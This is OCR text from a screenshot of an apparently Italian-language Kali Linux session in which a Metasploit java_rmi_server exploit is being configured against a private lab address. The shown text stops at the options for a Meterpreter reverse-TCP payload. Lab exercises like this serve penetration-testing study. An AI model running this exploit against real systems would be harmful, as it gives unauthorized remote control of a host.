 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:41
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
d)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
CTRL (DESTRA)